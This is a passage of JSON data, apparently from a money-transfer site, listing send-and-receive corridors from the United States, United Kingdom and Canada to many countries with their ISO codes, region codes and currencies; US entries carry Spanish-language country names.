Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados 